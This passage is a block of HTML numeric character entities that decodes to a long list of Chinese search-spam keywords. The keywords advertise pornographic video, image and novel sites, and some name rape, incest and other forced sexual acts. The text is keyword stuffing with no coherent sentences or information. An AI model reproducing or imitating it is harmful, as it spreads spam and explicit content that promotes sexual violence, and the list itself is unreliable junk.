4;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#115;&#117;&#110;&#102;&#108;&#111;&#119;&#101;&#114;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#29087;&#22919;&#20154;&#22971;&#26080;&#20081;&#30721;&#20013;&#25991;&#23383;&#24149;&#30495;&#30690;&#32455;&#27743;&#44;&#32654;&#22899;&#32593;&#31449;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#44;&#119;&#119;&#119;&#46;&#20116;&#26376;&#22825;&#44;&#25773;&#25773;&#20116;&#26376;&#22825;&#44;&#33394;&#20116;&#26376;&#31532;&#19968;&#38376;&#25143;&#44;&#57;&#55;&#33394;&#23159;&#23159;&#44;&#22825;&#22825;&#40065;&#19968;&#40065;&#25720;&#19968;&#25720;&#29245;&#19968;&#29245;&#44;&#23159;&#23159;&#24320;&#24515;&#33394;&#22235;&#25151;&#25773;&#25773;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#21448;&#29245;&#21448;&#40644;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#29245;&#21448;&#40644;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#44;&#22825;&#22825;&#32508;&#21512;&#32593;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22270;&#29255;&#21306;&#32;&#23567;&#35828;&#21306;&#32;&#21306;&#32;&#20122;&#27954;&#20116;&#26376;&#44;&#23159;&#23159;&#32508;&#21512;&#21478;&#31867;&#23567;&#35828;&#33394;&#21306;&#44;&#19969;&#39321;&#20154;&#22971;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#38632;&#44;&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#21478;&#31867;&#23567;&#35828;&#21306;&#44;&#49;&#56;&#32;&#40644;&#32;&#33394;&#32;&#32508;&#44;&#22812;&#22812;&#27426;&#22825;&#22825;&#24178;&#44;&#65;&#29255;&#35797;&#30475;&#49;&#50;&#48;&#20998;&#38047;&#20570;&#21463;&#35270;&#39057;&#32418;&#26447;&#44;&#22269;&#20135;&#31934;&#21697;&#33394;&#24773;&#65;&#65;&#65;&#65;&#65;&#29255;&#36719;&#20214;&#44;&#27431;&#32654;&#20004;&#26681;&#19968;&#36215;&#36827;&#51;&#112;&#20570;&#21463;&#35270;&#39057;&#44;&#22899;&#20154;&#34987;&#28155;&#87;&#87;&#87;&#46;&#65;&#29255;&#44;&#22269;&#20135;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#30475;&#40644;&#22823;&#29255;&#65;&#65;&#44;&#28608;&#24773;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#65;&#29255;&#44;&#36793;&#21827;&#22902;&#36793;&#36481;&#29408;&#29408;&#36481;&#65;&#29255;&#21160;&#22270;&#44;&#20813;&#36153;&#30475;&#25104;&#20154;&#65;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#21507;&#22902;&#44;&#20869;&#22320;&#32423;&#65;&#33395;&#29255;&#39640;&#28165;&#20813;&#36153;&#25773;&#25918;&#44;&#22812;&#29245;&#56;&#56;&#56;&#56;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#29255;&#88;&#88;&#88;&#88;&#65;&#29255;&#22269;&#35821;&#23545;&#30333;&#44;&#26085;&#26412;&#36793;&#28155;&#36793;&#25720;&#36793;&#20570;&#36793;&#29233;&#54;&#48;&#20998;&#38047;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#65;&#86;&#65;&#80;&#80;&#44;&#53;&#49;&#31934;&#21697;&#22269;&#33258;&#20135;&#22312;&#32447;&#44;&#20122;&#27954;&#24841;&#25293;&#57;&#57;&#28909;&#25104;&#20154;&#31934;&#21697;&#44;&#22269;&#20135;&#20081;&#20154;&#28608;&#24773;&#72;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#32593;&#44;&#19969;&#39321;&#33394;&#24773;&#20116;&#26376;&#32508;&#21512;&#32593;&#31449;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#33394;&#19969;&#39321;&#44;&#23159;&#23159;&#22235;&#25151;&#25773;&#25773;&#44;&#27431;&#32654;&#22235;&#25151;&#25773;&#25773;&#44;&#24320;&#24515;&#20116;&#26376;&#22235;&#25151;&#25773;&#25773;&#44;&#19969;&#39321;&#22235;&#25151;&#25773;&#25773;&#44;&#22235;&#25151;&#25773;&#25773;&#22312;&#32447;&#30005;&#24433;&#44;&#33394;&#49;&#51;&#53;&#32508;&#21512;&#32593;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#22269;&#20135;&#33394;&#32508;&#21512;&#44;&#20116;&#26376;&#23159;&#23159;&#20037;&#20037;&#33609;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#19969;&#39321;&#33457;&#23567;&#35828;&#44;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#33394;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#44;&#28608;&#24773;&#20116;&#26376;&#33394;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#44;&#25293;&#30495;&#23454;&#22269;&#20135;&#20262;&#20599;&#31934;&#21697;&#44;&#21320;&#22812;&#39321;&#21563;&#39640;&#28165;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#44;&#97;&#118;&#25773;&#25773;&#44;&#28608;&#24773;&#22235;&#25151;&#44;&#33394;&#24320;&#24515;&#44;&#88;&#88;&#33394;&#32508;&#21512;&#44;&#33394;&#22235;&#25151;&#25773;&#25773;&#44;&#20122;&#27954;&#23567;&#35828;&#22312;&#32447;&#22270;&#29255;&#33394;&#44;&#22235;&#25773;&#44;&#22312;&#32447;&#25773;&#25773;&#44;&#33394;&#23601;&#21435;&#33394;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#35266;&#30475;&#44;&#23159;&#23159;&#21320;&#22812;&#22825;&#44;&#33394;&#25773;&#32593;&#22336;&#44;&#32508;&#21512;&#23567;&#35828;&#44;&#25773;&#25773;&#22312;&#32447;&#44;&#19969;&#39321;&#33457;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#23436;&#25972;&#29256;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#24433;&#38498;&#35266;&#30475;&#22312;&#32447;&#25773;&#25918;&#44;&#20234;&#20154;&#32508;&#21512;&#21644;&#32508;&#21512;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#22269;&#20135;&#32508;&#21512;&#23159;&#23159;&#23159;&#44;&#33394;&#20116;&#26376;&#33394;&#44;&#20122;&#27954;&#33394;&#32508;&#21512;&#29408;&#29408;&#32508;&#21512;&#21306;&#44;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#23567;&#35828;&#44;&#20234;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#87;&#87;&#87;&#46;&#20037;&#20037;&#46;&#67;&#79;&#77;&#44;&#27431;&#32654;&#33394;&#32508;&#21512;&#22825;&#22825;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#44;&#25104;&#32;&#20154;&#29255;&#32;&#40644;&#32;&#33394;&#32;&#22823;&#32;&#29255;&#44;&#20234;&#20154;&#26080;&#30721;&#39640;&#28165;&#44;&#33394;&#25773;&#46;&#99;&#111;&#109;&#44;&#57;&#55;&#33394;&#25773;&#32593;&#44;&#20122;&#27954;&#20122;&#27954;&#20154;&#25104;&#32508;&#21512;&#32593;&#32476;&#44;&#24615;&#20570;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#24433;&#38498;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#36719;&#20214;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#65;&#86;&#19981;&#44;&#57;&#57;&#32593;&#44;&#57;&#57;&#34588;&#26691;&#33216;&#20037;&#20037;&#20037;&#27431;&#32654;&#31934;&#21697;&#32593;&#31449;&#44;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#44;&#39321;&#34121;&#20037;&#20037;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#44;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#49;&#50;&#51;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#57;&#57;&#82;&#69;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#57;&#57;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#65;&#29255;&#32418;&#35910;&#44;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#29255;&#44;&#87;&#87;&#87;&#46;&#20122;&#27954;&#26368;&#22823;&#22812;&#33394;&#20234;&#20154;&#44;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20256;&#23186;&#44;&#24320;&#24515;&#28608;&#24773;&#31449;&#44;&#24320;&#24515;&#33394;&#44;&#24320;&#24515;&#33394;&#24773;&#44;&#22235;&#22235;&#33394;&#25773;&#44;&#20116;&#26376;&#24320;&#24515;&#25773;&#25773;&#32593;&#44;&#20845;&#26376;&#25104;&#20154;&#32593;&#44;&#26085;&#25104;&#20154;&#32593;&#44;&#20116;&#26376;&#22235;&#25151;&#44;&#22235;&#25151;&#23159;&#23159;&#44;&#57;&#57;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26085;&#26412;&#26080;&#30721;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#31481;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#44;&#39321;&#34121;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#28010;&#28459;&#27185;&#33457;&#20813;&#36153;&#25773;&#25918;&#39640;&#28165;&#29256;&#19979;&#36733;&#44;&#22909;&#30475;&#30340;&#97;&#118;&#30005;&#24433;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#44;&#26085;&#26412;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#25773;&#25918;&#32593;&#44;&#25104;&#20154;&#20122;&#27954;&#65;&#29255;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26376;&#44;&#22269;&#20135;&#33394;&#24773;&#97;&#118;&#44;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#25104;&#65;&#86;&#20154;&#29255;&#20256;&#23186;&#44;&#20844;&#20132;&#36710;&#19978;&#25170;&#24320;&#23273;&#74;&#25402;&#36827;&#21435;&#44;&#27442;&#24615;&#28216;&#20048;&#22330;&#40;&#21452;&#24615;&#39640;&#72;&#41;&#23567;&#35828;&#44;&#25104;&#20154;&#20570;&#29232;&#40644;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#30475;&#23569;&#22915;&#44;&#27431;&#32654;&#24615;&#29983;&#20132;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#25104;&#20154;&#24615;&#20570;&#29232;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#30475;&#19981;&#24544;&#44;&#20122;&#27954;&#31934;&#21697;&#27611;&#65;&#29255;&#20037;&#20037;&#20037;&#29245;&#44;&#22825;&#22530;&#25104;&#20154;&#65;&#29255;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#44;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#22320;&#22336;&#44;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#30005;&#24433;&#44;&#25104;&#20154;&#24615;&#28459;&#30011;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#21306;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;&#44;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#22312;&#32447;&#40493;&#29579;&#44;&#27431;&#32654;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;&#35270;&#39057;&#44;&#30495;&#23454;&#21050;&#28608;&#20132;&#25442;&#23047;&#22971;&#49;&#51;&#31687;&#44;&#31532;&#19968;&#31456;&#35946;&#22919;&#33633;&#20083;&#40644;&#28113;&#29645;&#30340;&#20171;&#32461;&#44;&#20037;&#20037;&#20013;&#25991;&#39578;&#22919;&#20869;&#23556;&#44;&#23569;&#22919;&#25918;&#33633;&#30333;&#27905;&#24178;&#26612;&#28872;&#28779;&#52;&#48;&#35270;&#39057;&#44;&#86;&#73;&#68;&#69;&#79;&#83;&#71;&#82;&#65;&#84;&#73;&#83;&#29609;&#24324;&#23569;&#22919;&#44;&#19977;&#32423;&#24378;&#20262;&#23015;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#32769;&#29087;&#22899;&#20262;&#32769;&#29087;&#22919;&#38706;&#33080;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#19977;&#21306;&#29087;&#22899;&#22312;&#32447;&#44;&#26085;&#26412;&#24378;&#20262;&#23015;&#29087;&#30561;&#20154;&#22971;&#23436;&#25972;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#25104;&#20154;&#65;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#32670;&#32670;&#32593;&#44;&#22269;&#20135;&#39640;&#28526;&#65;&#29255;&#32670;&#32670;&#35270;&#39057;&#28073;&#28073;&#44;&#28040;&#24687;&#31216;&#32769;&#29087;&#22919;&#20081;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#23015;&#44;&#26080;&#30721;&#19968;&#21306;&#49;&#56;&#31105;&#51;&#68;&#44;&#22269;&#20135;&#28073;&#28073;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#19977;&#20010;&#32769;&#22806;&#19982;&#19968;&#22899;&#20570;&#29232;&#65;&#29255;&#44;&#33643;&#36947;&#66;&#66;&#87;&#66;&#66;&#66;&#39640;&#28526;&#28526;&#21943;&#44;&#26657;&#33457;&#23047;&#21912;&#21627;&#21535;&#26657;&#38271;&#38472;&#33509;&#38634;&#35270;&#39057;&#44;&#104;&#116;&#116;&#112;&#58;&#33394;&#24773;&#26085;&#26412;&#99;&#111;&#109;&#44;&#33394;&#29408;&#29408;&#33394;&#22108;&#22108;&#65;&#86;&#22825;&#22530;&#20116;&#21306;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20256;&#23186;&#44;&#19968;&#21306;&#20108;&#21306;&#20256;&#23186;&#26377;&#38480;&#20844;&#21496;&#44;&#22269;&#20135;&#39321;&#34121;&#29255;&#44;&#26085;&#26412;&#20116;&#26376;&#22825;&#23159;&#20037;&#20037;&#32593;&#31449;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#26412;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#44;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#31934;&#33258;&#20135;&#25293;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#44;&#26497;&#21697;&#23588;&#29289;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#44;&#31934;&#21697;&#23569;&#22919;&#20154;&#22971;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20599;&#20154;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#30721;&#20813;&#36153;&#21160;&#28459;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#83;&#85;&#86;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#22812;&#28145;&#20154;&#22971;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#20154;&#22971;&#20154;&#22971;&#22312;&#32447;&#31934;&#21697;&#29255;&#57;&#56;&#44;&#22899;&#20154;&#39640;&#28526;&#20869;&#23556;&#57;&#57;&#31934;&#21697;&#44;&#26080;&#36974;&#26080;&#25377;&#19977;&#32423;&#21160;&#24577;&#22270;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#35270;&#39057;&#25773;&#25918;&#32593;&#31449;&#44;&#57;&#57;&#22269;&#20135;&#25540;&#25293;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#34588;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#33485;&#20117;&#26494;&#44;&#22269;&#20135;&#20081;&#20154;&#20599;&#31934;&#21697;&#20154;&#22971;&#65;&#29255;&#44;&#57;&#20008;&#20061;&#33394;&#20008;&#22269;&#20135;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#28145;&#22812;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#44;&#36234;&#21335;&#23569;&#22919;&#66;&#66;&#86;&#21449;&#21449;&#21449;&#44;&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#21556;&#26045;&#33945;&#44;&#57;&#57;&#20154;&#22971;&#29087;&#22899;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#36164;&#30005;&#35805;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#27431;&#32654;&#22312;&#32447;&#44;&#26368;&#36817;&#30340;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#30475;&#35270;&#39057;&#44;&#27431;&#32654;&#20154;&#21644;&#40657;&#20154;&#29298;&#20132;&#32593;&#31449;&#19978;&#32447;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#49;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#24180;&#26085;&#26412;&#20013;&#25991;&#20813;&#36153;&#23383;&#24149;&#44;&#26085;&#38889;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#27611;&#29255;&#29233;&#44;&#20122;&#27954;&#22269;&#20135;&#26080;&#32447;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20122;&#27954;&#26368;&#22823;&#30340;&#25104;&#20154;&#32593;&#31449;&#44;&#20122;&#27954;&#26368;&#22823;&#30340;&#25104;&#20154;&#32593;&#44;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20813;&#36153;&#44;&#97;&#22312;&#32447;&#35270;&#39057;&#44;&#22312;&#32447;&#97;&#35270;&#39057;&#32593;&#31449;&#44;&#23731;&#33073;&#24471;&#31934;&#20809;&#35753;&#25105;&#25402;&#36827;&#21435;&#35270;&#39057;&#44;&#52;&#53;&#37096;&#38706;&#24615;&#22120;&#26410;&#21024;&#20943;&#29256;&#44;&#22269;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#27954;&#22919;&#22899;&#20570;&#29232;&#39640;&#28526;&#21943;&#27700;&#44;&#22269;&#20135;&#20065;&#19979;&#22919;&#22899;&#20570;&#29232;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#54;&#44;&#21892;&#33391;&#23047;&#22971;&#35753;&#20844;&#27844;&#27442;&#44;&#23567;&#21463;&#34987;&#22810;&#30007;&#25665;&#20303;&#28748;&#27987;&#31934;&#65;&#29255;&#44;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#22269;&#30333;&#23273;&#20016;&#28385;&#20154;&#22971;&#86;&#73;&#68;&#69;&#79;&#83;&#44;&#12298;&#31532;&#19968;&#27425;&#12398;&#20154;&#22971;&#12299;&#54;&#21160;&#28459;&#44;&#20154;&#22971;&#70;&#82;&#88;&#88;&#69;&#69;&#88;&#88;&#69;&#69;&#25252;&#22763;&#44;&#12298;&#35825;&#20154;&#30340;&#22970;&#22970;&#51;&#12299;&#44;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#27185;&#33457;&#44;&#20599;&#30475;&#20892;&#26449;&#22899;&#20154;&#20570;&#29232;&#27611;&#29255;&#33394;&#44;&#21892;&#33391;&#30340;&#20154;&#22971;&#34987;&#37096;&#38271;&#20405;&#29359;&#44;&#32418;&#27004;&#26790;&#28139;&#21490;&#44;&#34987;&#20840;&#36710;&#20154;&#20262;&#28748;&#28385;&#31934;&#24576;&#23381;&#44;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#40;&#20016;&#28385;&#30340;&#32487;&#29299;&#50;&#41;&#29702;&#20262;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20081;&#20146;&#20262;&#31995;&#21015;&#30701;&#31687;&#49;&#48;&#48;&#35270;&#39057;&#20013;&#25991;&#44;&#22899;&#20027;&#34987;&#21508;&#31181;&#28139;&#29609;&#78;&#80;&#44;&#31934;&#21697;&#22812;&#22812;&#28577;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#44;&#24028;&#23569;&#22919;&#51;&#20570;&#29232;&#49;&#20262;&#29702;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#44;&#21488;&#28286;&#12298;&#32905;&#26538;&#28139;&#21490;&#12299;&#44;&#33261;&#23567;&#23376;&#21834;&#36731;&#28857;&#28780;&#22826;&#31895;&#22826;&#38271;&#20102;&#30340;&#35270;&#39057;&#44;&#26085;&#38889;&#26080;&#30721;&#19987;&#21306;&#44;&#23731;&#21644;&#25105;&#21416;&#25151;&#20570;&#29245;&#27515;&#25105;&#20102;&#65;&#29255;&#35270;&#39057;&#44;&#27431;&#32654;&#21448;&#31895;&#21448;&#22823;&#65;&#65;&#65;&#29255;&#44;&#24028;&#38548;&#22721;&#30340;&#20154;&#22971;&#50;&#20262;&#20016;&#28385;&#44;&#26085;&#26412;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#53;&#71;&#24433;&#38498;&#44;&#20844;&#36710;&#20840;&#40644;&#72;&#20840;&#32905;&#30701;&#31687;&#20844;&#36710;&#20043;&#29436;&#35270;&#39057;&#44;&#24028;&#20154;&#22971;&#20844;&#20405;&#24029;&#19978;&#22856;&#22856;&#32654;&#44;&#22269;&#20135;&#20892;&#26449;&#29087;&#22919;&#20986;&#36712;&#86;&#73;&#68;&#69;&#79;&#83;&#44;&#20122;&#27954;&#25104;&#33394;&#65;&#29255;&#55;&#55;&#55;&#55;&#55;&#22312;&#32447;&#23567;&#35828;&#44;&#21452;&#24615;&#30007;&#31192;&#20070;&#24040;&#20083;&#40;&#39578;&#21463;&#41;&#23567;&#35828;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#24029;&#20154;&#44;&#38271;&#36884;&#23458;&#36710;&#19978;&#30340;&#28139;&#36785;&#40;&#20840;&#41;&#44;&#22269;&#20135;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20081;&#32769;&#29087;&#22919;&#21507;&#23273;&#33609;&#44;&#22235;&#76;&#76;&#76;&#23569;&#22919;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#23453;&#36125;&#20054;&#35843;&#25945;&#72;&#36330;&#36276;&#49;&#86;&#49;&#44;&#24028;&#20844;&#22919;&#20043;&#35825;&#24863;&#32905;&#27442;&#72;&#68;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#32769;&#66;&#20081;&#23376;&#20262;&#44;&#20182;&#25170;&#24320;&#25105;&#22902;&#32617;&#25545;&#21550;&#25105;&#22902;&#22836;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25442;&#33080;&#44;&#21021;&#23581;&#20154;&#22971;&#28369;&#36827;&#21435;&#20102;&#33721;&#33721;&#35270;&#39057;&#44;&#26497;&#21697;&#20154;&#22971;&#86;&#73;&#68;&#69;&#79;&#83;&#83;&#83;&#20154;&#22971;&#44;&#24028;&#31038;&#38271;&#19982;&#20154;&#22971;&#31192;&#20070;&#72;&#68;&#22312;&#32447;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#26080;&#22871;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#32769;&#27721;&#25633;&#22899;&#22958;&#22958;&#23567;&#27884;&#44;&#29436;&#29579;&#33044;&#21040;&#22905;&#20054;&#72;&#31895;&#35805;&#72;&#44;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#33394;&#22108;&#22108;&#29408;&#29408;&#33394;&#32508;&#26080;&#30721;&#20037;&#20037;&#21512;&#27431;&#32654;&#44;&#24378;&#30828;&#36827;&#20837;&#23731;&#65;&#29255;&#54;&#57;&#44;&#34987;&#24040;&#34503;&#20004;&#26681;&#24378;&#21046;&#26292;&#67;&#28748;&#28385;&#30007;&#30007;&#28459;&#30011;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#20813;&#36153;&#32593;&#31449;&#44;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#20154;&#20599;&#31934;&#21697;&#20154;&#22971;&#44;&#27431;&#32654;&#32769;&#29087;&#22919;&#21448;&#31895;&#21448;&#22823;&#44;&#12298;&#37051;&#23621;&#22827;&#22919;&#58;&#20132;&#25442;&#12299;&#51;&#44;&#20307;&#32946;